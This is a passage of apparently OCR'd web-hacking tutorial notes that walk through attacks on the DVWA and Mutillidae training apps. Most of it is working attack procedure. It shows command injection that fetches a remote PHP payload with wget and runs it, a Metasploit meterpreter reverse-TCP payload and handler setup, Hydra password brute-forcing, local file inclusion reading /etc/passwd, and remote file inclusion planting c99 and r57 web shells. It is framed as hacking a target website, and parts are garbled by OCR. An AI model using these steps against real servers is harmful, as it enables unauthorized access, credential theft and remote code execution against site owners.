

- Remove the hash from the php file
- We have to copy the payload in the web server but it must be text file

Cp /root/test.php / var/www/test.txt

• We will apply the command in the website to upload the payload through the wget command

;wget\_http://192.168.1.7/test.txt -0 /tmp/test.php ; php -f /tmp/test.php

;wget <u>http://192.168.52.137/test.txt</u> -O / tmp/test.php ; php -f /tmp/test.php

## Vulnerability: Command Execution

# Ping for FREE

Enter an IP address below:

tt -O /tmp/test.php ; php -f /tmp/test.php submit

• Prepare the multi handler.

# msfconsole

# use exploit/multi/handler

# set lhost (hacker ip)

# set lport (ip we put for the payload)

# exploit



• Make sure to install the php in the webserver you want to hack

| e f               | dit        | Forma                | t View                     | Help                              |
|-------------------|------------|----------------------|----------------------------|-----------------------------------|
| udo<br>udo<br>udo | apt<br>apt | -get<br>-get<br>-get | update<br>update<br>instal | efix-missin<br>e ]<br>ll php5-cli |

p) Brute Force Vulnerability

### Understand Brute Force vulnerability

During this type of attack, the attacker is trying to bypass security mechanisms while having minimal knowledge about them. Using one or more accessible methods: dictionary attack (with or without mutations), brute-force attack (with given classes of characters e.g.: alphanumerical, special, case (in)sensitive) the attacker is trying to achieve his/her goal. Considering a given method, number of tries, efficiency of the system, which conducts the attack and estimated efficiency of the system which is attacked, the attacker is able to calculate how long the attack will have to last. Non brute-force attacks, on the other hand, which includes all classes of characters, give no certainty of success.

Brute-force attacks are mainly used for guessing passwords and bypassing access control. However there are a lot of tools which use this techinque to examine the web service's catalogue structures and seek interesting, from the attacker's point of view, information. Very often the target of an attack are data in forms (GET/POST) and users' Session-IDs.

- It is a way of cracking passwords where we can get username and password to gain access on the website we want to hack. We will use the brute force in order to gain access to the web server. It happens through the get and post request. We have many tools that we can do through it the brute force. There is bruter tool, burpsuite,
- Go to dvwa brute force. Addon live http header. Enter in user name and password.
- Take the header information

| HTTP Headers                                                                                                    |                                                                         |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|
| http://192.168.1.2/vulnerabilities/brute/                                                                                                    | ?username=user&password=user&Login=Login#                               |
| GET /vulnerabilities/brute/?username=us                                                                                                    | er&password=user&Login=Login HTTP/1.1                                   |
| Host: 192.168.1.2                                                                                                    |                                                                         |
| User-Agent: Mozilla/5.0 (Windows NT 5.)                                                                                                    | 1; rv:22.0) Gecko/20100101 Firefox/22.0                                 |
| Accept: text/html,application/xhtml+xml,                                                                                                    | ,application/xml;q=0.9,*/*;q=0.8                                        |
| Accept-Language: en-US,en;q=0.5                                                                                                    |                                                                         |
| Accept-Encoding: gzip, deflate                                                                                                    |                                                                         |
| Referer: http://192.168.1.2/vulnerabiliti                                                                                                    | es/brute/                                                               |
| Cookie: PHPSESSID=j9tofmps7p4skqcoor                                                                                                    | nfpsnfqc\$security=high                                                 |
| Connection: keen-alive                                                                                                    |                                                                         |
| search and a search and a                                                                                                    |                                                                         |
| and the second care and a                                                                                                    |                                                                         |
| нттр/1.1 200 ок                                                                                                    |                                                                         |
| HTTP/1.1 200 OK<br>Date: Wed, 14 Aug 2013 23:24:45 GMT                                                                                                    |                                                                         |
| HTTP/1.1 200 OK<br>Date: Wed, 14 Aug 2013 23:24:45 GMT<br>Server: Apache/2.2.14 (Unix) DAV/2 mod                                                                                                    | d_ssl/2.2.14 OpenSSL/0.9.8l PHP/5.3.1 mod_apreq2-20090110/2.7.1 m       |
| HTTP/1.1 200 OK<br>Date: Wed, 14 Aug 2013 23:24:45 GMT<br>Server: Apache/2.2.14 (Unix) DAV/2 mod<br>X-Powered-By: PHP/5.3.1                                                                                      | d_ssl/2.2.14 OpenSSL/0.9.8l PHP/5.3.1 mod_apreq2-20090110/2.7.1 m       |
| HTTP/1.1 200 OK<br>Date: Wed, 14 Aug 2013 23:24:45 GMT<br>Server: Apache/2.2.14 (Unix) DAV/2 mod<br>X-Powered-By: PHP/5.3.1<br>Expires: Tue, 23 Jun 2009 12:00:00 GMT                                            | d_ssl/2.2.14 OpenSSL/0.9.8l PHP/5.3.1 mod_apreq2-20090110/2.7.1 m       |
| HTTP/1.1 200 OK<br>Date: Wed, 14 Aug 2013 23:24:45 GMT<br>Server: Apache/2.2.14 (Unix) DAV/2 mod<br>X-Powered-By: PHP/5.3.1<br>Expires: Tue, 23 Jun 2009 12:00:00 GMT<br>Cache-Control: no-cache, must-revalidat | d_ssl/2.2.14 OpenSSL/0.9.8l PHP/5.3.1 mod_apreq2-20090110/2.7.1 m<br>te |
| HTTP/1.1 200 OK<br>Date: Wed, 14 Aug 2013 23:24:45 GMT<br>Server: Apache/2.2.14 (Unix) DAV/2 mor<br>X-Powered-By: PHP/5.3.1<br>Expires: Tue, 23 Jun 2009 12:00:00 GMT<br>Cache-Control: no-cache, must-revalidat | d_ssl/2.2.14 OpenSSL/0.9.8l PHP/5.3.1 mod_apreq2-20090110/2.7.1 r       |
| HTTP/1.1 200 OK<br>Date: Wed, 14 Aug 2013 23:24:45 GMT<br>Server: Apache/2.2.14 (Unix) DAV/2 mor<br>X-Powered-By: PHP/5.3.1<br>Expires: Tue, 23 Jun 2009 12:00:00 GMT<br>Cache-Control: no-cache, must-revalidat | d_ssl/2.2.14 OpenSSL/0.9.8l PHP/5.3.1 mod_apreq2-20090110/2.7.1 n<br>.e |

• Put the information in bruter

| Form URL:                     | Load Form                                                                                                    |  |  |  |  |  |
|-------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Request Opt                   | ions:                                                                                                    |  |  |  |  |  |
| Method                        | GET V                                                                                                    |  |  |  |  |  |
| Target Page:                  | ttp://192.168.1.2/vulnerabilities/brute/                                                                                                    |  |  |  |  |  |
| Cookie:                       | PHPSESSID=j9tofmps7p4skqcoonfpsnfqc5; security=high                                                                                                    |  |  |  |  |  |
| Cookie URL:                   |                                                                                                    |  |  |  |  |  |
| Referer:                      | ierer:       http://192.168.1.2/vulnerabilities/brute/         igent:       Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)         itring:       username=%username%&password=%password%&Login=Login%23 |  |  |  |  |  |
| User Agent:                   |                                                                                                    |  |  |  |  |  |
| Query String:                 |                                                                                                    |  |  |  |  |  |
| Name                          | Value                                                                                                    |  |  |  |  |  |
| username<br>password<br>Login | %username%<br>%password%<br>Login#                                                                                                    |  |  |  |  |  |
| Response Te                   | st:<br>ative Result Follow redirection                                                                                                    |  |  |  |  |  |
| String 1: Us                  | ername and/or password incorrect.                                                                                                    |  |  |  |  |  |
|                               | N                                                                                                    |  |  |  |  |  |

• Choose to use the brute force

|                    | *                     |         |          |                    |       |    |
|--------------------|-----------------------|---------|----------|--------------------|-------|----|
| Connection Options |                       |         |          | Start              | Shor  |    |
| Target: 192.168.   | .2                    | Proxy   | <u></u>  |                    | 10000 |    |
| Protocol: Web Form | <ul> <li>O</li> </ul> | ption   |          | Misc Options       |       |    |
| Port: 80           | SSL .                 |         |          | Connections:       | 5     |    |
|                    |                       |         |          | Max Retry:         | 3     |    |
| Jser Option        |                       |         |          | Time out:          | 5     | 5  |
| User: admin        |                       | šrowse  |          | Wait for retry:    | 500   | ms |
| assword Modes      |                       |         |          | Wait for each try: | 0     | ms |
| Combo:             |                       | Browse  | Option   | Max Attempt        | -1    | T. |
| Dictionary: pa     | ssword                | Browse. | Option   | Stop when fo       | undon |    |
| Brute force        | Option                |         |          | Password Firs      | st .  | ~  |
|                    |                       |         |          |                    |       |    |
| tesult Testing M   | essage                |         |          |                    |       |    |
| Taunah             | Service               | User    | Password | Note               |       |    |

- Try in the mutillidae website with burp suite. Change the proxy settings in firefox to be ip address 127.0.0.1 and port no 80. It was difficult to use.
  You can use the hydra tool



### ∧ ∨ × root@bt: ~

File Edit View Terminal Help

```
root@bt:~# hydra -l admin -P /root/Desktop/pass.txt 192.168.1.6 http-post-form
"/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-
submit-button=Login:Not Logged In"
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-08-14 20:27:57
[DATA] 10 tasks, 1 server, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking service http-post-form on port 80
[STATUS] attack finished for 192.168.1.6 (waiting for children to finish)
[80][www-form] host: 192.168.1.6 [Jogin: admin password: admin
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2013-08-14 20:28:10
```

<u>q) Local File Inclusion (LFI):</u>



In DVWA, go to file inclusion.

🗲 ) 🛞 192.168.1.2/vulnerabilities/fi/?fage=include.php

· Change include with the file you want to download /etc/passwd



• Most important file we can download



• In windows machine we use another command

Page=../../../boot.ini



#### <u>r) Remote File Inclusion (RFI):</u>

- When the web application has this hole, we can put another page inside this website. This web page called web shell.
- Understanding web shell

### Understand web shell

Shell is a shell wrapped in a PHP script. It's a tool you can use to execute arbitrary shell-commands or browse the <u>filesystem</u> on your remote webserver. This replaces, to a degree, a normal telnet connection, and to a lesser degree a SSH connection.

You use it for administration and maintenance of your website, which is often much easier to do if you can work directly on the server. For example, you could use PHP Shell to unpack and move big files around. All the normal command line programs like ps, free, du, df, etc... can be used.



The shell is written any programming language, and mostly in php. Through the remote file include we can gain access in the web server and apply the shell on it. There are some ready shells like C99.php, R57.php, C100.php.
C99 shell

| Software: Apache/2.2.14 (Win32) DAV/2 mod_ssl/2.2.14 Open5SL/0.9.81 mod_autoindex_color <u>PHP/S</u><br>uname -a: Windows NT XP-1 5.1 build 2600 (Windows XP Professional Service Pack 2) i586<br>user<br>Safe-mode: If from resource)<br>C:\xampplite\htdocs\shell\ Generood<br>C:\xampplite\htdocs\shell\ Generood<br>Free 35.98 GB of 39.99 GB (89.97%)<br>Detected drives: [a][o][d][f]<br>M ← → D S G @ Encoder Tools Proc. FTP brute Sec. SQL PHP-code U | 1 <u>3.1</u><br>Jpdate Feedback Selfremove Logout                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Open base dir: (10: (m.), (opuno)<br>The page and and and are language. So                                                                                                    | ty information:                                                                                                    |
| :: Commar                                                                                                    | id execute ::                                                                                                    |
| Enter:                                                                                                    | Select:                                                                                                    |
| :: Shadow'                                                                                                    | s tricks :D ::                                                                                                    |
| Useful Commands<br>Kenel version<br>Warning, Kernel may be alerted usidg higher levels                                                                                                    | Kernel Info:<br>Windows NT XP-1 S.1 bo Search                                                                                                    |
| :: Preddy'                                                                                                    | s tricks :D ::                                                                                                    |
| Php Safe-Mode Bypass (Read Files)                                                                                                    | Php Safe-Mode Bypass (List Directories):                                                                                                    |
| File: Read File                                                                                                    | Dir: List Directory                                                                                                    |
| and Intellegenced                                                                                                    | and the state of the state of t |

• R57
|                           |           |                                                              |                               | and the second second se |                                |   |   |   |
|---------------------------|-----------|--------------------------------------------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|---|---|---|
| 🕘 192.168.1.5/shell/r57.p | ohp       |                                                              |                               |                                                                                                    | ☆ マ C 🛛 🕄 - Google             | P | ŧ | 1 |
| Select al                 | lias ?    | find suid files                                              | ×                             | Execute                                                                                                    |                                |   |   |   |
|                           |           |                                                              | :: Find text in files 🛶 ::    |                                                                                                    |                                |   |   |   |
| Find                      | test?     | text                                                         |                               | Find                                                                                                    |                                |   |   |   |
| I                         | n dirs ?  | C:\xampplite\htdocs\shell                                    |                               | (/root:/home:/tmp                                                                                                    | )                              |   |   |   |
| Only in                   | files ?   | txt;.php                                                     |                               | (.txt:.php:.htm)                                                                                                    |                                |   |   |   |
|                           |           |                                                              | :: Eval PHP code ++ ::        |                                                                                                    |                                |   |   |   |
|                           |           | //unlink("r57shell.php");<br>//readfile("/etc/passwd");<br>] |                               |                                                                                                    |                                |   |   |   |
|                           |           |                                                              | Execute                       |                                                                                                    |                                |   |   |   |
|                           |           |                                                              | :: Upload files on server 🗤   | *#                                                                                                    |                                |   |   |   |
| Loca                      | al file ? | Browse No file selected.                                     |                               |                                                                                                    |                                |   |   |   |
| New                       | name ?    |                                                              |                               | Upload                                                                                                    |                                |   |   |   |
|                           |           |                                                              | :: Download files from server |                                                                                                    |                                |   |   |   |
|                           | file ?    | C:\xampplite\htdocs\shell                                    |                               | Download                                                                                                    |                                |   |   |   |
| Archiv                    | ation ?   | O without archivation O zip O gzip O bzip                    |                               |                                                                                                    |                                |   |   |   |
|                           |           |                                                              | II FTP 🛶 II                   |                                                                                                    |                                |   |   |   |
|                           |           | Download files from remote ftp-server                        |                               |                                                                                                    | Send file to remote ftp server |   |   |   |
| FTP-server:port           | 127.0     | .0.1:21                                                      |                               | FTP-server:port                                                                                                    | 127.0.0.1:21                   |   |   |   |
| Login                     | anony     | ymous                                                        |                               | Login                                                                                                    | anonymous                      |   |   |   |
| Password                  | billy@    | microsoft.com                                                |                               | Password                                                                                                    | billy@microsoft.com            |   |   |   |
| File on ftn               | /ftn-d    | ir/file                                                      |                               | Local file                                                                                                    | C:\xampplite\btdocs\shell      |   |   |   |

• Web server shell to execute any program\

| 📀 🕲 192.168.1.5/shell/shell.php | ৫▼                                                                                                    | C Scogle  |
|---------------------------------|----------------------------------------------------------------------------------------------------|-----------|
| Submit Query                    | Source of: http://192.168.1.5/shell/shell.php - Mozilla Firefox<br>File Edt View Help<br>1 <html><body><br/>3 <form action="http://192.168.1.5/shell/sh&lt;br&gt;3 &lt;INPUT TYPE=" method="post" name="command" text"=""><br/>4 <input name="command" type="TEXT"/><br/>5 </form></body></html> | ell.php"> |
|                                 | 6 <pre><br/>7 <b>Results for : </b><p></p></pre><br>8<br>9                                                                                                    |           |

- Put the shell in the folder /var/www. Put the shell as text file in the hacker computer. Start the apache server
- Go to mutillidae web site.



• Change home.php to the hacker computer shell address <u>http://192.168.52.134/c99.txt</u>

| <u>E</u> ile <u>E</u> dit ⊻iew History <u>B</u> | iookmarks Iools Help                                                                                                    |   |
|-------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| 📀 🔌 🟠 💽 mutillidae                              | e/index.php?page=http://192.168.1.3/c99.txt? 🛛 🕲 🐑 Google                                                                                                    | Q |
| 🖉 Disable 🔻 💄 Cookies 🔻 🕺                       | 🖉 CSS 🕈 🗋 Forms 🔻 🕲 Images 🍟 🔞 Information 👻 🗧 Miscellaneous 👻 🦉 Outline 👻 Resize 👻 Tools 🖉 🔤 View Source 🖉 🛄 Options 👻                                            | 1 |
|                                                 |                                                                                                    |   |
|                                                 | Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data                                                                              |   |
| Core Controls                                   |                                                                                                    |   |
| OWASP Top 10                                    | c99Shell v. 1.0 pre-release build #16!                                                                                                    |   |
| Others •                                        | Software: Apache/2.2.22 (Ubuntu). <u>PHP5.3.10-1ubuntu3.7</u><br>uname -a: Linux samurai-wff 3.2.0-49-generic-pae #75-Ubuntu SMP Tue Jun 18 18:00:21 UTC 2013 j686 |   |
| Documentation •                                 | uid=33(www-data) gid=33(www-data) groups=33(www-data)<br>Safe-mode: 1917/ms-scong)                                                                                 |   |
| Resources 🕨                                     | /usr/share/mutillidae/ drwxrwxr-x<br>Free 10.99 GB of 18.7 GB (58.77%)                                                                                             |   |
|                                                 | Home Back Forward UPDIR Refresh Search Buffer Encoder Tools Proc. FTP-brute Sec. SQL PHP-code Update Feedback Self<br>remove Logout                                | I |
|                                                 | Owned by hacker                                                                                                    |   |
| 0                                               | Listing folder (51 files and 8 folders);                                                                                                    |   |

• Try in the dvwa. But instead of local file we put the shell website address

http://192.168.52.134/dvwa/vulnerabilities/fi/.?page=include.php

http://192.168.52.134/dvwa/vulnerabilities/fi/.?page= http://192.168.52.137/c99.php?

http://192.168.52.134/mutillidae/?page=text-file-viewer.php

http://192.168.52.134/mutillidae/?page= http://192.168.52.137/c99.php ?



• We can create payload and upload it in the web server

|    | /ont/lampp/etc/php ini                               | The PHP continuation die            |
|----|------------------------------------------------------|-------------------------------------|
|    | /etc/nasswd                                          | The passward cashed lie             |
| •  | /opt/lampp/etc/proftpd.conf                          | The ProFTPD configuration file      |
| Re | emote File Inclusion (RFI) T                         | hreat With Metasploit               |
|    | msfpayload php/meterpreter/rever<br>raw > eduros.php | rse_tcpLHOST=192.168.1.3 LPORT=5555 |
|    | Msfconsole                                           | 15                                  |
|    | use exploit/multi/handler                            |                                     |
| •  | set PAYLOAD php/meterpreter/rev                      | verse_tcp                           |
|    | set LHOST 192.168.1.7                                |                                     |
|    | set I PORT 4444                                      |                                     |
|    | SEL LI OINT 4444                                     |                                     |

• Create the php/meterpreter/reverse tcp payload in the hacker computer



- Open the file and remove the hash command in the php file.
- Go to /var/www in hacker computer and put on it the payload. Start the apache service.
- Open the multi handler in the same way

